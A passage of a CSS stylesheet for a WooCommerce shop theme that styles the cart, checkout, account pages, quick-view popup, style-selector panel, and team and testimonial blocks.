  background: #FFFFFF;
  border: 1px solid #dddddd;
}
.woocommerce a.button.alt {
  text-transform: uppercase;
  display: inline-block;
  letter-spacing: 1.5px;
  line-height: 12px;
  text-align: center;
  color: #ffffff;
  background-color: #c97178;
  border: 1px solid #c97178;
  font-size: 12px;
  padding: 14px 24px;
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
}
.woocommerce a.button.alt:hover {
  text-decoration: none !important;
}
.woocommerce a.button.alt:hover {
  background-color: #ffffff;
  border: 1px solid #dddddd;
  color: #25282c;
  text-decoration: none;
}
.woocommerce .cart-collaterals .cart_totals {
  float: none;
  width: 100%;
  margin-top: 30px;
}
.shipping-calculator-form {
  display: block !important;
}
#shipping_method + .woocommerce-shipping-calculator {
  display: none;
}
.woocommerce-shipping-calculator,
.cart_totals_inner {
  float: left;
  width: 50%;
  margin-top: 30px;
}
.woocommerce-shipping-calculator {
  padding-right: 15px;
}
.cart_totals_inner {
  padding-left: 15px;
}
.woocommerce-page .cart-collaterals .cart_totals_inner h2,
a.shipping-calculator-button {
  color: #25282c;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 24px;
  display: block !important;
  margin-bottom: 50px;
  text-align: center;
  cursor: default;
  font-family: Montserrat;
}
a.shipping-calculator-button:hover {
  text-decoration: none;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-button {
  margin-top: 0;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-button:after {
  display: none;
}
.woocommerce form .form-row select,
.woocommerce form .form-row .input-text,
.woocommerce-page form .form-row .input-text {
  height: 42px;
  line-height: 1;
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
}
.woocommerce form .form-row {
  padding: 0;
  margin: 0 0 10px 0;
}
.woocommerce button.button {
  text-transform: uppercase;
  display: inline-block;
  letter-spacing: -0.4px;
  line-height: 1.2;
  text-align: center;
  font-family: Montserrat;
  font-size: 13px;
  font-weight: 400;
  color: #ffffff;
  background-color: #c97178;
  border: 1px solid #c97178;
  padding: 12.5px 25px;
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
}
.woocommerce button.button:hover {
  text-decoration: none !important;
}
.woocommerce button.button:hover {
  background-color: #ffffff;
  border: 1px solid #dddddd;
  color: #25282c;
  text-decoration: none;
}
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
  padding: 12.5px 25px;
  color: #ffffff;
}
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
  background-color: #ffffff;
  border: 1px solid #dddddd;
  color: #25282c;
}
.woocommerce-cart .cart-collaterals .cart_totals_inner table td,
.woocommerce-cart .cart-collaterals .cart_totals_inner table th {
  padding: 10px 0;
  line-height: 1;
}
.woocommerce-cart .cart-collaterals .cart_totals_inner table tr:first-child td,
.woocommerce-cart .cart-collaterals .cart_totals_inner table tr:first-child th {
  border-top: 1px solid #EEEEEE;
}
.woocommerce-cart .cart-collaterals .cart_totals_inner tr td,
.woocommerce-cart .cart-collaterals .cart_totals_inner tr th {
  border-top: 1px solid #EEEEEE;
}
.woocommerce-cart .cart-collaterals .cart_totals_inner table tr:last-child td,
.woocommerce-cart .cart-collaterals .cart_totals_inner table tr:last-child th {
  border-bottom: 1px solid #EEEEEE;
}
.woocommerce-cart .cart-collaterals .cart_totals_inner table tr td .amount,
.woocommerce-cart .cart-collaterals .cart_totals_inner table tr th .amount {
  color: #c97178;
  font-weight: bold;
}
/*-------------Check out--------------*/
.woocommerce-page .select2-container .select2-selection--single {
  height: 42px;
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
  border: none;
  background: #f5f5f5;
}
.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 42px;
  color: #888888;
  padding-left: 15px;
}
.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 42px;
}
.woocommerce form.checkout_coupon {
  margin: 0;
  border: 5px solid #EEEEEE;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce-checkout h3 {
  font-size: 16px;
  color: #25282c;
  text-transform: uppercase;
  letter-spacing: 3px;
  line-height: 1.2;
}
.woocommerce-checkout .woocommerce input.input-text {
  text-align: center;
}
.woocommerce-checkout .woocommerce input#submit,
.woocommerce-checkout .woocommerce a.button,
.woocommerce-checkout .woocommerce button.button,
.woocommerce-checkout .woocommerce input.button {
  font-family: Montserrat;
  text-transform: uppercase;
  display: inline-block;
  letter-spacing: -0.4px;
  line-height: 1.2;
  text-align: center;
  color: #ffffff;
  background-color: #c97178;
  border: 1px solid #c97178;
  font-size: 13px;
  padding: 12.5px 25px;
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
  font-weight: normal;
}
.woocommerce-checkout .woocommerce input#submit:hover,
.woocommerce-checkout .woocommerce a.button:hover,
.woocommerce-checkout .woocommerce button.button:hover,
.woocommerce-checkout .woocommerce input.button:hover {
  text-decoration: none !important;
}
.woocommerce-checkout .woocommerce input#submit:hover,
.woocommerce-checkout .woocommerce a.button:hover,
.woocommerce-checkout .woocommerce button.button:hover,
.woocommerce-checkout .woocommerce input.button:hover {
  background-color: #ffffff;
  border: 1px solid #dddddd;
  color: #25282c;
  text-decoration: none;
}
.woocommerce-cart .page-title-wrapper .woocommerce-checkout .checkout_coupon h3 {
  text-align: center;
}
.woocommerce-checkout .checkout_coupon input {
  width: 100%;
}
.woocommerce-checkout .panel-default > .panel-heading {
  background: none;
  text-align: center;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding: 0;
}
.woocommerce-checkout .panel-default > .panel-heading a {
  color: #25282c;
  text-transform: uppercase;
  letter-spacing: 5px;
  font-weight: bold;
  padding: 10px 15px;
  display: block;
  border-bottom: 1px solid #EEEEEE;
  position: relative;
  font-size: 16px;
}
.woocommerce-checkout .panel-default > .panel-heading a:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  content: "\f107";
  position: absolute;
  right: 15px;
}
.woocommerce-checkout .panel-default > .panel-heading a[aria-expanded="true"]:before {
  content: "\f106";
}
.woocommerce-checkout .panel-default > .panel-heading a[aria-expanded="true"] {
  border-bottom: none;
}
.woocommerce-checkout .panel-default > .panel-heading a:hover {
  color: #c97178;
  text-decoration: none;
}
.woocommerce-checkout .panel-group .panel {
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.woocommerce-checkout .panel-default > .panel-heading + .panel-collapse > .panel-body {
  border: 1px solid #EEEEEE;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  text-align: center;
}
.checkout-account-type {
  text-align: center;
  padding: 20px;
}
.checkout-account-type label {
  color: #202020;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: bold;
}
.checkout-account-login {
  border: 5px solid #EEEEEE;
  padding: 20px;
  text-align: center;
}
.checkout-account-login form.login {
  padding: 0;
  margin: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  text-align: center;
  border: none;
}
.checkout-account-login form.login input.button {
  display: block;
  margin: auto;
  margin-bottom: 10px;
  width: 120px;
}
.checkout-account-login form.login .form-row-first,
.checkout-account-login form.login .form-row-last {
  float: none;
  width: 100%;
}
.woocommerce-checkout h3#ship-to-different-address label {
  margin: 0;
  display: inline-block;
}
.woocommerce form .form-row textarea.input-text,
.woocommerce-page form .form-row textarea.input-text {
  height: 100px;
  line-height: 1.2;
  border-radius: 15px;
  padding: 6px 12px;
}
.woocommerce table.order_details td.product-name .wc-item-meta {
  padding: 0;
}
.woocommerce table.order_details td.product-name .wc-item-meta > li .wc-item-meta-label {
  float: none;
}
.woocommerce table.order_details td.product-name .wc-item-meta > li p {
  display: inline-block;
}
.woocommerce table.woocommerce-checkout-review-order-table {
  margin-bottom: 40px;
}
.woocommerce table.woocommerce-checkout-review-order-table td.product-name dl.variation dt {
  float: none;
}
.woocommerce table.woocommerce-checkout-review-order-table td.product-name dl.variation dd {
  display: inline-block;
}
.woocommerce table.woocommerce-checkout-review-order-table thead th,
.woocommerce table.woocommerce-checkout-review-order-table td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot th {
  text-align: center;
}
.woocommerce table.woocommerce-checkout-review-order-table tfoot th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td {
  font-weight: 400;
}
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr.order-total {
  color: #c97178;
}
.woocommerce-checkout #payment {
  background: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  text-align: center;
}
.woocommerce-checkout #payment ul.payment_methods {
  padding: 0;
  border: none;
}
.woocommerce-checkout #payment ul.payment_methods li {
  text-align: center;
  margin-bottom: 10px;
}
.woocommerce-checkout #payment ul.payment_methods li input {
  vertical-align: middle;
}
.payment_method-inner {
  border: 1px solid #EEEEEE;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
  height: 40px;
  line-height: 40px;
}
.payment_method-inner label {
  text-transform: uppercase;
  margin: 0;
  padding: 0;
  color: #212121;
  letter-spacing: 0.4px;
}
.woocommerce-checkout #payment div.payment_box {
  background: none;
  padding: 0;
  width: 100%;
  margin: 5px 0;
  font-size: 13px;
  color: #868686;
}
.woocommerce-checkout #payment div.payment_box:after,
.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}
.woocommerce-checkout #payment ul.payment_methods li img,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  display: none;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  float: none;
}
/*------------Order Recevied -------------*/
.woocommerce table.order_details,
.woocommerce table.customer_details {
  margin-bottom: 30px;
  text-align: center;
}
.woocommerce table.order_details thead th,
.woocommerce table.customer_details thead th,
.woocommerce table.order_details tfoot th,
.woocommerce table.customer_details tfoot th {
  text-align: center;
}
.woocommerce table.order_details tfoot th,
.woocommerce table.customer_details tfoot th,
.woocommerce table.order_details tfoot td,
.woocommerce table.customer_details tfoot td {
  border-color: #EEEEEE;
  font-weight: 400;
}
.woocommerce table.customer_details tbody th,
.woocommerce table.customer_details tbody td {
  border-color: #EEEEEE;
}
.woocommerce table.order_details td.product-name > a {
  font-weight: 400;
}
/*------------My Account------------*/
.woocommerce-account .entry-content {
  padding-bottom: 50px;
}
.woocommerce table.my_account_orders {
  margin-bottom: 30px;
}
.woocommerce-account #customer_login .col-1 {
  border: 5px solid #EEEEEE;
  padding: 50px 40px;
}
.woocommerce-account #customer_login h2 {
  letter-spacing: 3px;
  font-size: 30px;
  text-transform: uppercase;
  color: #25282c;
  font-weight: bold;
  text-align: center;
}
.woocommerce-account #customer_login form.login,
.woocommerce-account #customer_login form.register {
  border: none;
  margin: 0;
  padding: 0;
  text-align: center;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce-account #customer_login form.login .form-row input.input-text,
.woocommerce-account #customer_login form.register .form-row input.input-text,
.woocommerce-account .lost_reset_password .form-row input.input-text {
  text-align: center;
}
.woocommerce-account #customer_login form.login .form-row label,
.woocommerce-account #customer_login form.register .form-row label,
.woocommerce-account .lost_reset_password .form-row label {
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #1F1F1F;
  font-size: 13px;
}
.woocommerce-account #customer_login form.login .form-row label[for="rememberme"] {
  font-size: 11px;
}
.woocommerce-account #customer_login form.login .form-row input[type="submit"] {
  display: block;
  margin: auto;
  margin-bottom: 10px;
  width: 120px;
}
.woocommerce-account #customer_login form.login .lost_password {
  letter-spacing: 1.5px;
  text-transform: uppercase;
  font-size: 12px;
}
.woocommerce-account #customer_login .col-2 {
  padding: 45px;
}
.woocommerce-account .lost_reset_password {
  text-align: center;
}
.woocommerce-account .lost_reset_password .form-row-first {
  width: 100%;
  float: none;
}
/*-------------WishList---------------*/
.woocommerce table.wishlist_table thead th {
  text-align: center;
}
.woocommerce table.wishlist_table thead th.product-name {
  text-align: left;
}
.woocommerce-wishlist .wishlist-title {
  display: none;
}
/*--------------Compare--------------------*/
.woocommerce-compare-page h1 {
  color: #FFFFFF;
}
/*---------QuickView------------------------*/
#popup-product-quick-view-wrapper .product_title {
  font-size: 36px;
  margin-bottom: 30px;
}
#popup-product-quick-view-wrapper .woocommerce-product-rating {
  margin-bottom: 30px;
}
#popup-product-quick-view-wrapper .entry-summary p.price {
  font-size: 36px;
  letter-spacing: 5px;
  color: #c97178;
  font-weight: 600;
  margin-bottom: 30px;
  display: block;
}
#popup-product-quick-view-wrapper form.cart {
  margin-bottom: 25px;
}
#popup-product-quick-view-wrapper .product_meta {
  margin: 0 0 15px 0;
  color: #868686;
}
#popup-product-quick-view-wrapper .product_meta > span {
  display: block;
  margin-bottom: 5px;
  padding-bottom: 5px;
  border-bottom: 1px solid #eeeeee;
}
#popup-product-quick-view-wrapper .product_meta label {
  font-weight: 400;
  margin-bottom: 0;
}
#popup-product-quick-view-wrapper .single-product-left-wrapper .product-deal-countdown {
  bottom: 77px;
}
#popup-product-quick-view-wrapper form.cart .variations label {
  color: #868686;
  font-weight: normal;
  line-height: 36px;
  font-size: 14px;
  margin: 0;
}
#popup-product-quick-view-wrapper .variations {
  margin-bottom: 10px;
}
#popup-product-quick-view-wrapper .variations select {
  width: 100%;
}
#popup-product-quick-view-wrapper .variations td {
  padding-bottom: 10px;
}
/*--------------Order Tracking---------------*/
.track_order {
  text-align: center;
  padding-bottom: 50px;
}
.track_order p:first-child {
  line-height: 1.8;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  letter-spacing: 1px;
  font-size: 13px;
  color: #666666;
  display: block;
}
.woocommerce .track_order .form-row-first,
.woocommerce .track_order .form-row-last {
  float: none;
  margin: auto;
  margin-bottom: 30px;
}
.woocommerce .track_order .form-row-first label,
.woocommerce .track_order .form-row-last label {
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #25282c;
  font-size: 12px;
}
.woocommerce form.track_order .form-row input.input-text {
  text-align: center;
}
/*------mini-cart------*/
.woocommerce ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl {
  margin: 0;
  padding: 0;
  position: relative;
  overflow: hidden;
  border: none;
}
.woocommerce ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd {
  padding: 0;
  margin: 0;
}
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dt {
  padding: 0;
}
.woocommerce div.product form.cart .variations td {
  padding-bottom: 10px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .product-listing.woocommerce .product_type_variable {
    padding: 11px 11px;
  }
}
@media (min-width: 769px) {
  .woocommerce table.cart td.actions.zorka-actions .checkout-button {
    margin-left: 10px;
  }
}
@media (min-width: 768px) {
  .woocommerce-account #customer_login .col-1,
  .woocommerce-account #customer_login .col-2 {
    float: left;
    width: 48%;
  }
  .woocommerce-account #customer_login .col-2 {
    float: right;
    width: 48%;
  }
}
@media (max-width: 991px) {
  .woocommerce div.product .product_title {
    margin-bottom: 20px;
  }
  .woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 20px;
  }
}
@media (max-width: 768px) {
  .woocommerce table.cart tbody tr:first-child td:first-child {
    border-top: 1px solid #eee;
  }
  .woocommerce table.cart tr.cart_item {
    border: 1px solid #eee;
    border-top: none;
    margin-bottom: 20px;
  }
  .woocommerce table.cart .product-remove {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .woocommerce-cart table.cart td.actions {
    border: none;
    padding: 0;
  }
  .woocommerce-cart table.cart {
    border-bottom: none;
  }
  .woocommerce-cart table.cart td.actions .coupon .input-text {
    width: 48%;
  }
  .woocommerce-cart table.cart td.actions > .button {
    float: left;
    width: 48%;
  }
  .woocommerce-cart table.cart td.actions > .button.checkout-button {
    float: right;
  }
}
@media (max-width: 767px) {
  .product-listing.woocommerce .product-item-wrapper:nth-child(2n+1),
  .product-cat-wrap .product-cat-item:nth-child(2n+1) {
    clear: both;
  }
  .product-listing.woocommerce .first,
  .product-cat-wrap .first {
    clear: none;
  }
  .single-product-image-wrapper {
    margin-bottom: 20px;
  }
  .single-product-thumb-wrap {
    display: none;
  }
}
@media (max-width: 599px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs {
    margin: 0 0 20px 0;
  }
}
@media (max-width: 480px) {
  .product-listing.woocommerce .product-item-wrapper,
  .product-cat-wrap .product-cat-item {
    width: 100%;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text:before,
  .woocommerce #reviews #comments ol.commentlist li .comment-text:after {
    display: none;
  }
  .upsells.products .owl-theme .owl-controls .owl-buttons div,
  .related.products .owl-theme .owl-controls .owl-buttons div .cross-sells .owl-theme .owl-controls .owl-buttons div {
    display: none;
  }
  .woocommerce-shipping-calculator,
  .woocommerce .cart-collaterals .cart_totals_inner {
    float: none;
    width: 100%;
    padding: 0;
  }
  .woocommerce .cart-collaterals .cart_totals_inner h2,
  .woocommerce-page .cart-collaterals .cart_totals_inner h2,
  a.shipping-calculator-button {
    margin-bottom: 35px;
  }
  .woocommerce-cart table.cart td.actions > .button {
    width: 100%;
    margin-bottom: .5em;
  }
}
@media (max-width: 440px) {
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    float: none;
  }
}
@media (max-width: 320px) {
  .site-content-product-archive {
    padding: 50px 0 30px 0;
  }
  .upsells.products h2,
  .related.products h2,
  .cross-sells.prducts h2 {
    font-size: 18px;
  }
  .woocommerce #content div.product .woocommerce-tabs,
  .woocommerce div.product .woocommerce-tabs,
  .woocommerce-page #content div.product .woocommerce-tabs,
  .woocommerce-page div.product .woocommerce-tabs {
    padding-bottom: 35px;
    margin-bottom: 30px;
  }
  .upsells.products .owl-theme .owl-controls,
  .related.products .owl-theme .owl-controls,
  .cross-sells .owl-theme .owl-controls {
    display: none !important;
  }
}
.woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.woocommerce-MyAccount-navigation li {
  padding-top: 10px;
  margin-bottom: 10px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
}
.woocommerce-MyAccount-navigation li a {
  color: #666666;
}
.woocommerce-MyAccount-navigation li a:hover {
  color: #c97178;
  text-decoration: none;
}
.woocommerce-MyAccount-navigation li.is-active a,
.woocommerce-MyAccount-navigation li:hover a {
  color: #c97178;
  text-decoration: none;
}
.woocommerce-MyAccount-navigation li + li {
  margin-top: 10px;
  border-top: 1px solid #ddd;
}
.input-group-addon {
  background-color: transparent !important;
  border: none !important;
}
.wcmp_table_holder table tbody tr:first-child td {
  background: #6c6b6b !important;
}
.wcmp_media_block input[type="text"] {
  -webkit-border-radius: 0 36px 36px 0;
  -moz-border-radius: 0 36px 36px 0;
  border-radius: 0 36px 36px 0;
}
.by-vendor-name-link {
  text-align: center;
  margin-bottom: 8px;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
  float: none;
  width: 100%;
  margin-bottom: 0;
}
.woocommerce div.product div.images .flex-control-thumbs {
  margin: 10px -5px 0 -5px;
}
.woocommerce div.product div.images .flex-control-thumbs .owl-item li {
  width: 100%;
  padding: 0 5px;
}
.woocommerce-cart .site-content-page,
.woocommerce-checkout .site-content-page {
  margin-bottom: 50px;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
  display: block;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
  float: none;
  margin: 0;
}
/**
 * 9.0 - Panel Selector
 * ----------------------------------------------------------------------------
 */
#panel-style-selector .panel-wrapper {
  position: fixed;
  top: 200px;
  left: 0;
  z-index: 99998;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  width: 195px;
  padding: 0;
  background: #2D454E;
  color: #FFF;
  font-size: 12px;
  border-left: none;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
#panel-style-selector .panel-wrapper.in {
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%);
}
#panel-style-selector .panel-selector-open {
  position: absolute;
  top: 0;
  left: 100%;
  width: 50px;
  height: 50px;
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
  background: #2D454E;
  text-align: center;
  cursor: pointer;
  opacity: 1;
}
#panel-style-selector .panel-selector-open i {
  font-size: 30px;
  line-height: 50px;
}
#panel-style-selector .panel-selector-open:hover {
  color: #F8AF1C;
}
#panel-style-selector .panel-selector-header {
  height: 50px;
  line-height: 50px;
  padding: 0 15px;
  background: #2D454E;
  text-transform: uppercase;
  color: #F8AF1C;
  font-weight: bold;
  font-size: 16px;
}
#panel-style-selector .panel-selector-body {
  padding: 15px;
}
#panel-style-selector .panel-selector-section {
  margin-bottom: 15px;
}
#panel-style-selector h3.panel-selector-title {
  border-bottom: solid 1px #F8AF1C;
  padding-bottom: 5px;
  color: #F8AF1C;
  text-transform: uppercase;
  font-size: 12px;
  margin: 0;
  margin-bottom: 10px;
}
#panel-style-selector h3.panel-selector-title:before {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  background: #f8af1c;
  margin-right: 5px;
}
#panel-style-selector .panel-selector-row {
  margin-bottom: 5px;
}
#panel-style-selector .panel-selector-btn {
  display: inline-block;
  background-color: #c97178;
  color: #FFFFFF;
  padding: 6px 12px;
  text-transform: uppercase;
  min-width: 80px;
  text-align: center;
  border: 1px solid #c97178;
}
#panel-style-selector .panel-selector-btn:hover,
#panel-style-selector .panel-selector-btn.active {
  background: #FFFFFF;
  border: 1px solid #dddddd;
  color: #25282c;
}
#panel-style-selector ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
#panel-style-selector ul li {
  width: 25px;
  height: 25px;
  float: left;
  display: block;
  border: 1px solid #FFFFFF;
  cursor: pointer;
}
#panel-style-selector ul li.active {
  border-color: #f8af1c;
}
#panel-style-selector ul li + li {
  margin-left: 15px;
}
#panel-style-selector ul li:nth-child(4n+1) {
  clear: both;
  margin-left: 0;
}
#panel-style-selector ul li:nth-child(n + 5) {
  margin-top: 15px;
}
#panel-style-selector ul.panel-primary-background li {
  background-image: url('assets/images/style-selector-bg.png');
  background-repeat: no-repeat;
}
/**
 * 10.0 - ShortCode
 * ----------------------------------------------------------------------------
 */
/**
 * 10.1 - Our Team
 * ----------------------------------------------------------------------------
 */
.zorka-our-team .our-team-name {
  font-weight: 400;
  font-size: 14px;
  font-family: Montserrat;
  color: #212121;
  line-height: 1.2;
  margin: 0;
  display: block;
  text-transform: uppercase;
}
.zorka-our-team .our-team-name:hover {
  text-decoration: none;
  color: #c97178;
}
.zorka-our-team p {
  font-style: italic;
  font-size: 13px;
  color: #202020;
  letter-spacing: 3px;
  line-height: 1.2;
  margin: 0;
  padding: 8px 0 28px;
}
.zorka-our-team ul {
  list-style-type: none;
  padding: 0;
}
.zorka-our-team ul li {
  padding: 0 7px;
  display: inline-block;
}
.zorka-our-team ul li a {
  transition: all 0.5s ease 0s;
  color: #CCCCCC;
}
.zorka-our-team ul li a i {
  font-size: 15px;
}
.zorka-our-team ul li a.facebook:hover i {
  color: #4B6EA8;
}
.zorka-our-team ul li a.twitter:hover i {
  color: #4FD5F8;
}
.zorka-our-team ul li a.google:hover i {
  color: #F63E28;
}
.zorka-our-team ul li a.dribbble:hover i {
  color: #EF528E;
}
.zorka-our-team ul li a.linkedin:hover i {
  color: #0189C3;
}
.zorka-our-team.style1 {
  text-align: center;
}
.zorka-our-team.style1 .our-team-name {
  padding-top: 20px;
}
.zorka-our-team.style1 ul {
  margin-bottom: 70px;
}
.zorka-our-team.style2 {
  text-align: center;
}
.zorka-our-team.style2 .our-team-item {
  margin-bottom: 70px;
}
.zorka-our-team.style2 .our-team-name {
  padding-top: 52px;
}
.zorka-our-team.style2 .our-team-description {
  font-size: 13px;
  font-weight: 400;
  line-height: 1.8;
  letter-spacing: 0.2px;
}
.zorka-our-team.style2 ul {
  margin-bottom: 25px;
}
.page-single-our-team {
  padding-bottom: 70px;
}
.page-single-our-team .our-team-image {
  float: left;
  max-width: 270px;
}
.page-single-our-team .our-team-contact {
  float: left;
  padding-left: 30px;
}
.page-single-our-team .our-team-info:after {
  content: '';
  display: block;
  clear: both;
}
.page-single-our-team .our-team-name {
  margin: 15px 0 0;
}
.page-single-our-team .our-team-job {
  text-align: center;
  font-style: italic;
}
.page-single-our-team .our-team-phone p,
.page-single-our-team .our-team-email p {
  display: inline-block;
  margin: 0;
}
.page-single-our-team .our-team-phone p {
  padding: 0 20px 0 0;
}
.page-single-our-team .our-team-email p {
  padding: 0 27px 0 0;
}
.page-single-our-team .our-team-social {
  padding-top: 30px;
  text-align: center;
}
.page-single-our-team .our-team-social ul {
  list-style-type: none;
  padding: 0;
}
.page-single-our-team .our-team-social ul li {
  padding: 0 7px;
  display: inline-block;
}
.page-single-our-team .our-team-social ul li a {
  transition: all 0.5s ease 0s;
  color: #CCCCCC;
}
.page-single-our-team .our-team-social ul li a i {
  font-size: 15px;
}
.page-single-our-team .our-team-social ul li a.facebook:hover i {
  color: #4B6EA8;
}
.page-single-our-team .our-team-social ul li a.twitter:hover i {
  color: #4FD5F8;
}
.page-single-our-team .our-team-social ul li a.google:hover i {
  color: #F63E28;
}
.page-single-our-team .our-team-social ul li a.dribbble:hover i {
  color: #EF528E;
}
.page-single-our-team .our-team-social ul li a.linkedin:hover i {
  color: #0189C3;
}
/**
 * 10.2 - Testimonial
 * ----------------------------------------------------------------------------
 */
.zorka-testimonial img {
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.zorka-testimonial h6 {
  font-family: Montserrat;
  font-size: 26px;
  font-weight: 400;
}
.zorka-testimonial p {
  margin: 0;
}
.zorka-testimonial .testimonial-content {
  background: url("shortcode/assets/images/quote.png") 0 15px no-repeat;
  padding-top: 19px;
  color: #868686;
  line-height: 2;
  letter-spacing: 0.2px;
}
.zorka-testimonial .testimonial-name {
  font-family: Montserrat;
  font-size: 13px;
  font-weight: 400;
  color: #25282c;
  text-transform: uppercase;
  line-height: 1.6;
  padding-bottom: 8px;
}
.zorka-testimonial .testimonial-job {
  font-size: 13px;
  font-style: italic;
  color: #202020;
  letter-spacing: 3px;
  line-height: 1.2;
}
.zorka-testimonial.style1 {
  background-color: #F9F9F9;
  padding: 30px;
}
.zorka-testimonial.style1 h6 {
  font-size: 16px;
  display: inline-block;
  margin-bottom: 4px;
  line-height: 2;
  border-bottom: 1px solid;
  color: #25282c;
}
.zorka-testimonial.style1 .testimonial-item {
  text-align: center;
}
.zorka-testimonial.style1 .testimonial-content {
  font-size: 16px;
  font-weight: 400;
  padding-bottom: 24px;
}
.zorka-testimonial.style1 .testimonial-name {
  padding-top: 18px;
}
.zorka-testimonial.style1 .testimonial-job {
  padding-bottom: 9px;
}
.zorka-testimonial.style2 {
  border: 5px solid #EEEEEE;
}
.zorka-testimonial.style2 h6,
.zorka-testimonial.style4 h6 {
  color: #25282c;
}
.zorka-testimonial.style2 > p,
.zorka-testimonial.style4 > p {
  color: #25282c;
}
.zorka-testimonial.style3 .testimonial-name,
.zorka-testimonial.style3 .testimonial-job,
.zorka-testimonial.style3 h6,
.zorka-testimonial.style3 p {
  color: #ffffff;
}
.zorka-testimonial.style3 .testimonial-content {
  color: #CCCCCC;
  background: url('shortcode/assets/images/quote-dark.png') 0 15px no-repeat;
}
.zorka-testimonial.style3 .owl-theme .owl-controls .owl-page span {
  background: #000000;
  border: 1px solid #ffffff;
}
.zorka-testimonial.style3 .owl-theme .owl-controls .owl-page.active span {
  background: #ffffff;
}
.zorka-testimonial.style2 h6,
.zorka-testimonial.style3 h6,
.zorka-testimonial.style4 h6 {
  text-align: center;
  font-size: 26px;
  margin-bottom: 13px;
}
.zorka-testimonial.style2 > p,
.zorka-testimonial.style3 > p,
.zorka-testimonial.style4 > p {
  text-align: center;
  font-style: italic;
  line-height: 1.2;
  letter-spacing: 3px;
}
